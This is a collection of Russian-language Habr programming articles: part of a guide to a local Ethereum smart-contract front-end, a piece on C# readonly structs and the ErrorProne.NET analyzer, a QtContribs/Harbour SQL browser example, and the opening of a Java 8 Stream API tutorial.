* эмулятор цепочки блоков Ethereum. Если работать в режиме эмулятора, то обязательно нужно положит в директорию keystore файлы формата UTC JSON Keystore File, где пароли для расшифровки этих файлов будут пустые;
Можно конечно сделать гораздо красивее, но для примера вполне подойдет существующее решение. Из этих файлов приложение берет Ethereum адреса и делает для них ненулевой баланс.
Я положил в директорию keystore 5 файлов для примера. Ими вполне можно пользоваться в тестовой среде.
Заполняем конфиг config.yaml:
* connect\_url — url для подключения к rpc серверу Ethereum ноды. Если это поле оставить пустым, то приложение запустится в режиме эмуляции Ethereum, это как раз то, о чем я писал выше;
* sol\_path — это папка со смарт контрактами, в которой приложение будет их искать. Приложение будет искать .sol файлы, которые будут находится в коревой директории. Поддиректории игнорируются. Но если ваши контракты с которыми вы будите работать ссылаются на контракты в поддиректориях, то ничего страшного, они тоже будут добавлены через контракты верхнего уровня;
* keystore\_path — директория с файлами формата UTC JSON Keystore File. Напомню, что пароли для расшифровки должны быть пустыми;
* gaslimit — Лимит газа для транзакции или деплоя контракта;
* port — порт для локального http сервера;
* solc — путь до компилятора Solidity, если оставить пустым, то приложение возьмет компилятор установленный в системе;
Запускаем приложение. Путь до директории с конфигурационным файлом можно указать через флаг -config
```
./efront-v0.0.1-linux-amd64 -config $GOPATH/src/ethereum-front/
```
Переходим по ссылке в браузере: по умолчанию это <http://localhost:8085>
Нужно ввести приватный ключ. Приватные ключи для пяти тестовых адресов можно найти в keys.txt. Этот приватный ключ будет жить в куках башего браузера 15 минут. Далее будет новый запрос. Сейчас ничего не шифруется.
select-ом выбираем контейнер (.sol файл) и контракт, который приложение в нем нашло.
Далее, можно ввести адрес уже когда-то развернутого контракта или развернуть новый, отметив соответствующий checkbox. Если checkbox Deploy в положении on, то поле с адресом игнорируется.
Если всё прошло успешно то в браузере вы увидите, подобную картину.

Если будут ошибки, то они будут выведены в textarea в верхней части интерфейса.
В верхней части страницы две ссылки login и upload.
Login перенаправляет на ввод нового приватного ключа. Upload перенаправляет на выбор контракта.
Далее идет информация о текущем сеансе:

* you address: — Ethereum адрес, который соответствует текущему приватному ключу
* balance — баланс Eth на этом адресе в текущей сети. Запрашивается при каждом обновлении страницы
* file и contract — это соответственно выбранный sol файл и контракт в нём. Сохраняется в куках и берется от туда же
* Contract address — это адрес развернутого контракта в текущей сети. Сохраняется в куках и берется от туда же
Далее идут две таблицы:
Левая таблица для работы с методами текущего контракта. Она меняется динамически, в зависимости от выбранного контракта.
Правая таблица — это общие функции для работы с Ethereum:
* Balance — поверить баланс на выбранном Ethereum адресе в текущей сети;
* Gas price — текущия цена Gas в Wei;
* Last block — номер текущего блока. Не работает в симуляторе;
* Ethereum network gas limit — Лимит gas в последнем блоке. Не работает в симуляторе;
* Ethereum network time — Время майнинга последнего блока. Не работает в симуляторе;
* Ethereum network difficulty — сложность последнего блока. Не работает в симуляторе;
* Transfer — кому и сколько Wai перевести;
* Adjust time — Управление временем в симуляторе. Нужно вводить положительное число. И именно на столько секунд увеличится время в в симуляторе;
*Примечание: Когда выполняете транзакции (операции на запись в блокчейн), ждите пока загрузится страница, это может длится несколько секунд. Потому что приложение ждет пока транзакция запишется в блок.*
При успешном деплое контракта, приложение в поле textarea выдаст примерно такую информацию (деплой контракта это практически обычная транзакция):
* Nonce — номер транзакции
* From — адрес инициатор транзакции
* Contract Address — адрес нового контракта
* Gas price — цена Gas
* Gas Used — цена транзакции в Gas
* Cost/Fee: цена транзакции в Wai
* Status — если статус 1, то транзакция успешно записалась в блок и выполнилась успешно, если 0, то с выполнением транзакции возникли проблемы и нужно разбиратьсяв причинах.
* Transaction Hash — хеш транзакции
Вывод информации о транзакциях при работе с контрактом примерно такой же как я описал выше.
Cделал исполняемые файлы для популярных OS. Они лежат в папке bin.
#### Из явных минусов хочу отметить:
* на верстку html потратил минут 5. Заранее извиняюсь перед любителями прекрасного
* в пакете front использовал функционал для работы с Ethereum, хотя его нужно было бы перенести в пакет ether, в котором как раз этот функционал и находится
* не делал тесты и не писал коментарии в коде, из-за экономии времени
[Исходный код](https://github.com/dzeckelev/ethereum-front)
Всем спасибо. | https://habr.com/ru/post/346432/ | null | ru | null |
# Struct и readonly: как избежать падения производительности
Использование типа Struct и модификатора readonly иногда может порождать падения производительности. Сегодня мы расскажем о том, как этого избегать, используя один Open Source анализатор кода — ErrorProne.NET.

Как вы, вероятно, знаете из моих предыдущих публикаций «[The 'in'-modifier and the readonly structs in C#](https://blogs.msdn.microsoft.com/seteplia/2018/03/07/the-in-modifier-and-the-readonly-structs-in-c/)» («Модификатор in и структуры readonly в C#») и «[Performance traps of ref locals and ref returns in C#](https://blogs.msdn.microsoft.com/seteplia/2018/04/11/performance-traps-of-ref-locals-and-ref-returns-in-c/)» («Ловушки производительности при использовании локальных переменных и возвращаемых значений с модификатором ref»), работать со структурами сложнее, чем может показаться. Оставив в стороне вопрос изменяемости, замечу, что поведение структур с модификатором readonly (только для чтения) и без него в контекстах readonly сильно различается.
Предполагается, что структуры используются при программировании сценариев, требующих высокой производительности, и для эффективной работы с ними вы должны кое-что знать о различных скрытых операциях, порождаемых компилятором для обеспечения неизменности структуры.
Вот краткий перечень предостережений, которые вы должны помнить:
* Использование больших структур, которые передаются или возвращаются по значению, может вызвать проблемы с производительностью на критичных путях выполнения программы.
* `x.Y` вызывает создание защитной копии x, если:
+ `x` является полем readonly;
+ тип `x` — это структура без модификатора readonly;
+ `Y` — не поле.
Те же правила работают, если x является параметром с модификатором in, локальной переменной с модификатором ref readonly или результатом вызова метода, который возвращает значение посредством ссылки readonly.
Вот несколько правил, которые следует запомнить. И, что наиболее важно, код, который опирается на эти правила, очень хрупкий (т. е. изменения, вносимые в код, немедленно порождают существенные изменения в других частях кода или документации — прим. перев.). Сколько человек заметят, что замена `public readonly int X`; на `public int X { get; }` в часто используемой структуре без модификатора readonly существенно влияет на производительность? Или насколько легко увидеть, что передача параметра с помощью модификатора in вместо передачи по значению может снизить производительность? Это действительно возможно при использовании свойства in параметра в цикле, когда защитная копия создается при каждой итерации.
Такие свойства структур буквально взывают к разработке анализаторов. И зов был услышан. Встречайте [ErrorProne.NET](https://github.com/SergeyTeplyakov/ErrorProne.NET) — набор анализаторов, который информирует вас о возможности изменения программного кода для улучшения его дизайна и производительности при работе со структурами.
Анализ кода с выводом сообщений «Сделайте структуру X readonly»
---------------------------------------------------------------
Лучший способ избежать трудноуловимых ошибок и негативного влияния на производительность при использовании структур — по возможности сделать их readonly. Модификатор readonly в объявлении структуры четко выражает намерение разработчика (подчеркивая, что структура неизменяема) и помогает компилятору избежать порождения защитных копий во многих контекстах, упомянутых выше.
Объявление структуры readonly не нарушает целостности кода. Вы можете без опасений запустить фиксер (процесс исправления кода) в пакетном режиме и объявить все структуры всего программного решения доступными только для чтения.
Дружественность по отношению к модификатору ref readonly
--------------------------------------------------------
Следующий шаг — оценка безопасности использования новых возможностей (модификатора in, локальных переменных ref readonly и т. п.). Это означает, что компилятор не будет создавать скрытые защитные копии, способные снизить производительность.
Можно рассмотреть три категории типов:
* структуры, дружественные к ref readonly, использование которых никогда не приводит к созданию защитных копий;
* структуры, недружественные к ref readonly, использование которых в контексте readonly всегда приводит к созданию защитных копий;
* нейтральные структуры — структуры, использование которых может порождать защитные копии в зависимости от члена, применяемого в контексте readonly.
Первая категория включает в себя структуры readonly и POCO-структуры. Компилятор никогда не породит защитную копию, если структура является readonly. Также безопасно в контексте readonly использовать POCO-структуры: доступ к полям считается безопасным, и защитные копии не создаются.
Вторая категория — это структуры без модификатора readonly, не содержащие открытых полей. В этом случае любой доступ к открытому члену в контексте readonly вызовет создание защитной копии.
Последняя категория — это структуры с полями public или internal и свойствами или методами public либо internal. В этом случае компилятор создает защитные копии в зависимости от используемого члена.
Такое разделение помогает мгновенно выводить предупреждения, если «недружественная» структура передается с модификатором in, сохраняется в локальной переменной ref readonly и т. д.

Анализатор не выводит предупреждения, если «недружественная» структура используется как поле readonly, поскольку альтернатива в этом случае отсутствует. Модификаторы in и ref readonly разработаны с целью оптимизации, специально, чтобы избежать создания избыточных копий. Если структура «недружелюбна» по отношению к этим модификаторам, у вас есть другие возможности: передать аргумент по значению или сохранить копию в локальной переменной. В этом отношении поля readonly ведут себя иначе: если вы хотите сделать тип неизменяемым, то должны использовать эти поля. Помните: код должен быть ясным и элегантным, и только во вторую очередь — быстрым.
Анализ скрытых копий
--------------------
Компилятор выполняет много действий, скрытых от пользователя. Как было показано в предыдущей [публикации](https://blogs.msdn.microsoft.com/seteplia/2018/04/11/performance-traps-of-ref-locals-and-ref-returns-in-c/), довольно сложно увидеть, когда происходит создание защитной копии.
Анализатор выявляет следующие скрытые копии:
1. Скрытая копия поля readonly.
2. Скрытая копия аргумента in.
3. Скрытая копия локальной переменной ref readonly.
4. Скрытая копия возвращаемого значения ref readonly.
5. Скрытая копия при вызове метода расширения, принимающего параметр с модификатором this по значению, для экземпляра структуры.
```
public struct NonReadOnlyStruct
{
public readonly long PublicField;
public long PublicProperty { get; }
public void PublicMethod() { }
private static readonly NonReadOnlyStruct _ros;
public static void Samples(in NonReadOnlyStruct nrs)
{
// Ok. Public field access causes no hidden copies
var x = nrs.PublicField;
// Ok. No hidden copies.
x = _ros.PublicField;
// Hidden copy: Property access on 'in'-parameter
x = nrs.PublicProperty;
// Hidden copy: Method call on readonly field
_ros.PublicMethod();
ref readonly var local = ref nrs;
// Hidden copy: method call on ref readonly local
local.PublicMethod();
// Hidden copy: method call on ref readonly return
Local().PublicMethod();
ref readonly NonReadOnlyStruct Local() => ref _ros;
}
}
```
Обратите внимание, что анализаторы выводят диагностические сообщения, только если размер структуры ≥16 байт.
Использование анализаторов в реальных проектах
----------------------------------------------
Передача больших структур по значению и, как результат, создание компилятором защитных копий существенно влияют на производительность. По крайней мере, это показывают результаты тестов производительности. Но как эти явления повлияют на реальные приложения в терминах времени сквозного прохождения?
Чтобы протестировать анализаторы с помощью реального кода, я использовал их для двух проектов: проекта Roslyn и внутреннего проекта, над которым я сейчас работаю в компании Microsoft (проект представляет собой самостоятельное компьютерное приложение с жесткими требованиями к производительности); назовем его для ясности «Проект D».
Вот результаты:
1. В проектах с высокими требованиями к производительности, как правило, содержится множество структур, и большинство из них можно сделать readonly. Например, в проекте Roslyn анализатор обнаружил около 400 структур, которые можно сделать readonly, и в проекте D — примерно 300.
2. В проектах с высокими требованиями к производительности скрытые копии должны создаваться лишь в исключительных ситуациях. Я обнаружил лишь несколько таких случаев в проекте Roslyn, поскольку большая часть структур имеет поля public вместо свойств public. Это позволяет избежать создания защитных копий в ситуации, когда структуры сохраняются в полях readonly. Скрытых копий в проекте D было больше, поскольку, по крайней мере, половина из них имела свойства get-only (доступ только для чтения).
3. Передача даже довольно больших структур с использованием модификатора in, скорее всего, очень слабо (практически незаметно) влияет на время сквозного прохождения программы.
Я изменил все 300 структур в проекте D, сделав их readonly, а затем откорректировал сотни случаев их использования, указав, что они передаются с модификатором in. Затем я измерил сквозное время прохождения для различных сценариев производительности. Различия были статистически незначительными.
Означает ли это, что описанные выше возможности бесполезны? Вовсе нет.
Работа над проектом с высокими требованиями к производительности (например, над Roslyn или «Проектом D») подразумевает, что большое количество людей тратят массу времени на различные виды оптимизации. В самом деле, в ряде случаев структуры в нашем коде передавались с модификатором ref, и некоторые поля были объявлены без модификатора readonly, чтобы исключить порождение защитных копий. Отсутствие роста производительности при передаче структур с модификатором in может означать, что код был хорошо оптимизирован и на критических путях его прохождения отсутствует избыточное копирование структур.
Что я должен делать с этими возможностями?
------------------------------------------
Я считаю, что вопрос использования модификатора readonly для структур не требует долгих размышлений. Если структура неизменяема, то модификатор readonly просто явно принуждает компилятор к такому проектному решению. И отсутствие защитных копий для подобных структур — просто бонус.
Сегодня мои рекомендации таковы: если структуру можно сделать readonly, то непременно сделайте ее таковой.
Использование других рассмотренных возможностей имеет нюансы.
Предварительная оптимизация против предварительной пессимизации?
----------------------------------------------------------------
Герб Саттер (Herb Sutter) в своей удивительной книге «[Стандарты кодирования на C++: 101 правило, рекомендации и передовой опыт](https://www.amazon.com/Coding-Standards-Rules-Guidelines-Practices/dp/0321113586)» вводит понятие «предварительной пессимизации».
«При прочих равных условиях, сложность кода и его удобочитаемость, некоторые эффективные шаблоны проектирования и идиомы кодирования должны естественным образом стекать с кончиков ваших пальцев. Такой код не сложнее в написании, чем его пессимизированные альтернативы. Вы не занимаетесь предварительной оптимизацией, а избегаете добровольной пессимизации».
С моей точки зрения, параметр с модификатором in — как раз тот самый случай. Если вы знаете, что структура относительно велика (40 байт и более), то можете всегда передавать ее с модификатором in. Цена использования модификатора in сравнительно невелика, поскольку при этом не нужно корректировать вызовы, а выгоду можно получить реальную.
Напротив, для локальных переменных и возвращаемых значений с модификатором readonly ref дело обстоит иначе. Я бы сказал, что эти возможности следует использовать при кодировании библиотек, а в коде приложения от них лучше отказаться (только если профилирование кода не выявит, что операция копирования реально является проблемой). Использование этих возможностей требует от вас дополнительных усилий, а читателю кода становится сложнее его понять.
Заключение
----------
1. Используйте модификатор readonly для структур там, где это возможно.
2. Рассмотрите возможность использования модификатора in для больших структур.
3. Рассмотрите возможность использования локальных переменных и возвращаемых значений с модификатором ref readonly для кодирования библиотек или в тех случаях, когда результаты профилирования кода говорят о том, что это может быть полезно.
4. Пользуйтесь [ErrorProne.NET](https://blogs.msdn.microsoft.com/seteplia/2018/05/03/avoiding-struct-and-readonly-reference-performance-pitfalls-with-errorprone-net/) для обнаружения проблем с кодом и делитесь результатами. | https://habr.com/ru/post/423053/ | null | ru | null |
# QtContribs=Harbour+QT
Доброго времени суток.
В посте [«Harbour — новое лицо xBase family»](http://habrahabr.ru/post/198618/) Александр Кресин рассказал, что такое Harbour.
Проект QtContribs — это расширение Harbour для использования Qt.
Т.е. все, кто знаком с dbase-языками программирования (foxpro, clipper и др.) смогут, используя QtContribs, писать кроссплатформенные приложения с хорошим графическим интерфейсом (конечно изучив «философию» Qt), да и вообще использовать всю мощь Qt.
Учитывая изложенное в посте [«Разработка Qt-приложения с доступом к MySQL под Android»](http://habrahabr.ru/post/134502/), возможности для разработки под Android + mySQL также существуют.
Но главный разработчик библиотеки QtContribs (Pritpal Bedi) консервативен и ~~не развивает ту часть, которая связана с QtSql.~~
Я посчитал это неправильным и немного поучаствовал в развитии этого направления.
(Исправлено) Сегодня(25.07.2014) главный разработчик QtContribs Pritpal Bedi, посмотрев мою работу, выложил новые биндинги для QtSql и сказал что будет развивать это направление. [форум QtContribs](https://groups.google.com/forum/#!topic/qtcontribs/dwe_F0hAryU) Это здорово.
Далее покажу пример использования QSqlTableModel и QTableView.
Итак, в поставке Qt есть много примеров и среди них приложение sqlbrowser. Я взял из него файл browserwidget.ui — это окошко приложения, сделанное в qt-designer, и немного его исправил.
Подготовил проект.
Для связи объектов Harbour и Qt сделаны файлы с раширением qth — из них генерятся cpp-файлы (биндиги или проще связки).
Два файла qth я вложил в архив проекта.
Весь проект для Linux лежит здесь: [форум QtContribs](https://groups.google.com/forum/#!topic/qtcontribs/hsh_fNTSXV8).
Сделал основную программу на Harbour:
```
#include "hbqtgui.ch"
#include "hbqtsql.ch"
STATIC s_db, s_oBrowser
PROC main()
LOCAL oMainWindow, oELoop, lExit := .F.//, oApp
LOCAL oStrModel, oStrList//, db
CLS
hb_cdpSelect( "UTF8EX" )//Основная кодовая страница приложения
oMainWindow := QMainWindow()
oMainWindow:setAttribute( Qt_WA_DeleteOnClose, .F. )
oMainWindow:setWindowTitle("Qt SQL Browser")
s_oBrowser = hbqtui_browserwidget(oMainWindow)
oMainWindow:setCentralWidget(s_oBrowser:oWidget)
oMainWindow:connect( QEvent_Close , {|| lExit := .T. } )
s_db = QSqlDatabase():addDatabase("QMYSQL")
s_db:setHostName("localhost")
s_db:setDatabaseName("test")
IF .NOT. s_db:open()
?"Not Connected!"
RETURN
ENDIF
oStrList :=s_db:tables()
oStrModel := QStringListModel( oStrList, s_oBrowser:listView )
s_oBrowser:listView:setModel( oStrModel )
s_oBrowser:listView:connect( "clicked(QModelIndex)", { |d| showTable(d) } )
oMainWindow:show()
oELoop := QEventLoop( oMainWindow )
DO WHILE .t.
oELoop:processEvents()
IF lExit
EXIT
ENDIF
ENDDO
oELoop:exit( 0 )
RETURN
PROCEDURE showTable(d)
LOCAL cTName
LOCAL model
cTName := s_oBrowser:listView:model():data(d, 0):ToString()
cTName := s_db:driver:escapeIdentifier(cTName, 1/*QSqlDriver():IdentifierType:TableName*/)
model := QSqlTableModel(s_oBrowser:table, s_db)
model:setTable(cTName)
if (model:lastError():type() != 0)
?model:lastError():text()
endif
model:select()
if (model:lastError():type() != 0)
??model:lastError():text()
endif
s_oBrowser:table:setModel(model)
// s_oBrowser:table:setEditTriggers(QAbstractItemView_DoubleClicked+QAbstractItemView_EditKeyPressed)
RETURN
```
Получилось вот что:

Вот и все, казалось бы.
Но чтобы это заработало, нужен драйвер qtmysql — его компиляция — это системный вопрос, там же на форуме я кратко описал, как это сделать.
Тем, кто заинтересовался, предлагаю посмотреть туториал разработки простых QtContribs-приложений: [HBQT-Tutorial](http://www.elektrosoft.it/tutorials/hbqt/hbqt.asp).
Приглашаю всех обладающих свободным временем и желающих разбираться в Си, Си++ и других языках к развитию проекта. В ближайших планах сообщества интеграция отладчика в Harbour IDE(сокращенно HbIDE).
Если возникнут вопросы (нужна информация на русском языке) как собрать и использовать Harbour и QtContribs, что такое HbIDE и как ее использовать, и другие, то я готов продолжить…
Скачать исходники и исполняемые файлы можно в этом репозотории [sourceforge.net](http://sourceforge.net/projects/qtcontribs/files/) | https://habr.com/ru/post/230801/ | null | ru | null |
# Перевод руководства по Stream API от Benjamin Winterberg
Привет, Хабр! Представляю вашему вниманию перевод статьи "[Java 8 Stream Tutorial](https://winterbe.com/posts/2014/07/31/java8-stream-tutorial-examples/)".
Это руководство, основанное на примерах кода, представляет всесторонний обзор потоков в Java 8. При моем первом знакомстве с Stream API, я был озадачен названием, поскольку оно очень созвучно с InputStream и OutputStream из пакета java.io; Однако потоки в Java 8 — нечто абсолютно другое. Потоки представляют собой [монады](https://ru.wikipedia.org/wiki/%D0%9C%D0%BE%D0%BD%D0%B0%D0%B4%D0%B0_(%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5)), которые играют важную роль в развитии функционального программирования в Java.
> В функциональном программировании монада является структурой, которая представляет вычисление в виде цепи последовательных шагов. Тип и структура монады определяют цепочку операций, в нашем случае — последовательность методов с встроенными функциями заданного типа.
Это руководство научит работе с потоками и покажет как обращаться с различными методами, доступными в Stream API. Мы разберем порядок выполнения операций и проследим как последовательность методов в цепочке влияет на производительность. Познакомимся с мощными методами Stream API, такими как `reduce`, `collect` и `flatMap`. В конце руководства уделим внимание параллельной работе с потоками.
Если вы не чувствуете себя свободно в работе с лямбда-выражениями, функциональными интерфейсами и ссылочными методами, вам будет полезно ознакомиться с [моим руководством по нововведениям в Java 8](https://winterbe.com/posts/2014/03/16/java-8-tutorial/) ([перевод](https://habr.com/ru/post/216431/) на Хабре), а после этого вернуться к изучению потоков.
### Как работают потоки
Поток представляет последовательность элементов и предоставляет различные методы для произведения вычислений над данными элементами:
```
List myList =
Arrays.asList("a1", "a2", "b1", "c2", "c1");
myList
.stream()
.filter(s -> s.startsWith("c"))
.map(String::toUpperCase)
.sorted()
.forEach(System.out::println);
// C1
// C2
```
Методы потоков бывают *промежуточными* (intermediate) и *терминальными* (terminal). Промежуточные методы возвращают поток, что позволяет последовательно вызывать множество таких методов. Терминальные методы либо не возвращают значения (void) либо возвращают результат типа отличного от потока. В вышеприведенном примере методы `filter`, `map` и `sorted` являются промежуточными, а `forEach` — терминальным. Для ознакомления с полным списком доступных методов потока обратитесь к [документации](https://docs.oracle.com/javase/8/docs/api/java/util/stream/Stream.html). Такая цепочка потоковых операций также известна как *конвейер операций* (operation pipeline).
Большинство методов из Stream API принимают в качестве параметров лямбда-выражения, функциональный интерфейс, описывающие конкретное поведение метода. Большая их часть должна одновременно быть *невмешивающейся* (non-interfering) и *не запоминающей состояние* (stateless). Что же это означает?
Метод является невмешивающимся (non-interfering), если он не изменяет исходные данные, лежащие в основе потока. Например, в вышеприведенном примере никакие лямбда-выражения не вносят изменений в списочный массив myList.
Метод является не запоминающим состояние (stateless), если порядок выполнения операции определен. Например, ни одно лямбда-выражение из примера не зависит от изменяемых переменных или состояний внешнего пространства, которые могли бы меняться во время выполнения.
### Различные виды потоков
Потоки могут быть созданы из различных исходных данных, главным образом из коллекций. Списки (Lists) и множества (Sets) поддерживают новые методы `stream()` и `parllelStream()` для создания последовательных и параллельных потоков. Параллельные потоки способны работать в многопоточном режиме (on multiple threads) и будут рассмотрены в конце руководства. А пока рассмотрим последовательные потоки:
```
Arrays.asList("a1", "a2", "a3")
.stream()
.findFirst()
.ifPresent(System.out::println); // a1
```
Здесь вызов метода `stream()` для списка возвращает обычный объект потока.
Однако для работы с потоком вовсе не обязательно создавать коллекцию:
```
Stream.of("a1", "a2", "a3")
.findFirst()
.ifPresent(System.out::println); // a1
```
Просто используйте `Stream.of()` для создания потока из нескольких объектных ссылок.
Помимо обычных потоков объектов Java 8 располагает специальными типами потоков для работы с примитивными типами: int, long, double. Как можно догадаться это `IntStream`, `LongStream`, `DoubleStream`.
Потоки IntStream могут заменить обычные циклы for(;;) используя `IntStream.range()`:
```
IntStream.range(1, 4)
.forEach(System.out::println);
// 1
// 2
// 3
```
Все эти потоки для работы с примитивными типами работают так же как и обычные потоки объектов за исключением следующего:
* Потоки примитивов используют специальные лямбда-выражения. Например, IntFunction вместо Function, или IntPredicate вместо Predicate.
* Потоки примитивов поддерживают дополнительные терминальные методы: `sum()` и `average()`
```
Arrays.stream(new int[] {1, 2, 3})
.map(n -> 2 * n + 1)
.average()
.ifPresent(System.out::println); // 5.0
```
Иногда полезно превратить поток объектов в поток примитивов или наоборот. Для этой цели потоки объектов поддерживают специальные методы: `mapToInt()`, `mapToLong()`, `mapToDouble()`:
```
Stream.of("a1", "a2", "a3")
.map(s -> s.substring(1))
.mapToInt(Integer::parseInt)
.max()
.ifPresent(System.out::println); // 3
```
Потоки примитивов могут быть преобразованы в потоки объектов посредством вызова `mapToObj()`:
```
IntStream.range(1, 4)
.mapToObj(i -> "a" + i)
.forEach(System.out::println);
// a1
// a2
// a3
```
В следующем примере поток из чисел с плавающей точкой отображается в поток целочисленных чисел и затем отображается в поток объектов:
```
Stream.of(1.0, 2.0, 3.0)
.mapToInt(Double::intValue)
.mapToObj(i -> "a" + i)
.forEach(System.out::println);
// a1
// a2
// a3
```
### Порядок выполнения
Сейчас, когда мы узнали как создавать различные потоки и как с ними работать, погрузимся глубже и рассмотрим, как потоковые операции выглядят под капотом.
Важная характеристика промежуточных методов — их *лень*. В этом примере отсутствует терминальный метод:
```
Stream.of("d2", "a2", "b1", "b3", "c")
.filter(s -> {
System.out.println("filter: " + s);
return true;
});
```
При выполнении этого фрагмента кода ничего не будет выведено в консоль. А все потому, что промежуточные методы выполняются только при наличии терминального метода. Давайте расширим пример добавлением терминального метода `forEach`:
```
Stream.of("d2", "a2", "b1", "b3", "c")
.filter(s -> {
System.out.println("filter: " + s);
return true;
})
.forEach(s -> System.out.println("forEach: " + s));
```
Выполнение этого фрагмента кода приводит к выводу на консоль следующего результата:
```
filter: d2
forEach: d2
filter: a2
forEach: a2
filter: b1
forEach: b1
filter: b3
forEach: b3
filter: c
forEach: c
```
Порядок, в котором расположены результаты, может удивить. Можно наивно ожидать, что методы будут выполняться “горизонтально”: один за другим для всех элементов потока. Однако вместо этого элемент двигается по цепочке “вертикально”. Сначала первая строка “d2” проходит через метод `filter` затем через `forEach` и только тогда, после прохода первого элемента через всю цепочку методов, следующий элемент начинает обрабатываться.
Принимая во внимание такое поведение, можно уменьшить фактическое количество операций:
```
Stream.of("d2", "a2", "b1", "b3", "c")
.map(s -> {
System.out.println("map: " + s);
return s.toUpperCase();
})
.anyMatch(s -> {
System.out.println("anyMatch: " + s);
return s.startsWith("A");
});
// map: d2
// anyMatch: D2
// map: a2
// anyMatch: A2
```
Метод `anyMatch` вернет *true*, как только предикат будет применен к входящему элементу. В данном случае это второй элемент последовательности — “A2”. Соответственно, благодаря “вертикальному” выполнению цепочки потока `map` будет вызван только дважды. Таким образом вместо отображения всех элементов потока, `map` будет вызван минимально возможное количество раз.
### Почему последовательность имеет значение
Следующий пример состоит из двух промежуточных методов `map` и `filter` и терминального метода `forEach`. Рассмотрим как выполняются данные методы:
```
Stream.of("d2", "a2", "b1", "b3", "c")
.map(s -> {
System.out.println("map: " + s);
return s.toUpperCase();
})
.filter(s -> {
System.out.println("filter: " + s);
return s.startsWith("A");
})
.forEach(s -> System.out.println("forEach: " + s));
// map: d2
// filter: D2
// map: a2
// filter: A2
// forEach: A2
// map: b1
// filter: B1
// map: b3
// filter: B3
// map: c
// filter: C
```
Нетрудно догадаться, что оба метода `map` и `filter` вызываются 5 раз за время выполнения — по разу для каждого элемента исходной коллекции, в то время как `forEach` вызывается только единожды — для элемента прошедшего фильтр.
Можно существенно сократить число операций, если изменить порядок вызовов методов, поместив `filter` на первое место:
```
Stream.of("d2", "a2", "b1", "b3", "c")
.filter(s -> {
System.out.println("filter: " + s);
return s.startsWith("a");
})
.map(s -> {
System.out.println("map: " + s);
return s.toUpperCase();
})
.forEach(s -> System.out.println("forEach: " + s));
// filter: d2
// filter: a2
// map: a2
// forEach: A2
// filter: b1
// filter: b3
// filter: c
```
Сейчас map вызывается только один раз. При большом количестве входящих элементов будем наблюдать ощутимый прирост производительности. Помните об этом составляя сложные цепочки методов.
Расширим вышеприведенный пример, добавив дополнительную операцию сортировки — метод `sorted`:
```
Stream.of("d2", "a2", "b1", "b3", "c")
.sorted((s1, s2) -> {
System.out.printf("sort: %s; %s\n", s1, s2);
return s1.compareTo(s2);
})
.filter(s -> {
System.out.println("filter: " + s);
return s.startsWith("a");
})
.map(s -> {
System.out.println("map: " + s);
return s.toUpperCase();
})
.forEach(s -> System.out.println("forEach: " + s));
```
Сортировка — это специальный вид промежуточных операций. Это так называемая операция *с запоминанием состояния* (stateful), поскольку для сортировки коллекции необходимо учитывать ее состояния на протяжении всей операции.
В результате выполнения данного кода получаем следующий вывод в консоль:
```
sort: a2; d2
sort: b1; a2
sort: b1; d2
sort: b1; a2
sort: b3; b1
sort: b3; d2
sort: c; b3
sort: c; d2
filter: a2
map: a2
forEach: A2
filter: b1
filter: b3
filter: c
filter: d2
```
Сперва производится сортировка всей коллекции целиком. Другими словами метод `sorted` выполняется “горизонтально”. В данном случае `sorted` вызывается 8 раз для нескольких комбинаций из элементов входящей коллекции.
Еще раз оптимизируем выполнение данного кода посредством изменения порядка вызовов методов в цепочке:
```
Stream.of("d2", "a2", "b1", "b3", "c")
.filter(s -> {
System.out.println("filter: " + s);
return s.startsWith("a");
})
.sorted((s1, s2) -> {
System.out.printf("sort: %s; %s\n", s1, s2);
return s1.compareTo(s2);
})
.map(s -> {
System.out.println("map: " + s);
return s.toUpperCase();
})
.forEach(s -> System.out.println("forEach: " + s));
// filter: d2
// filter: a2
// filter: b1
// filter: b3
// filter: c
// map: a2
// forEach: A2
```
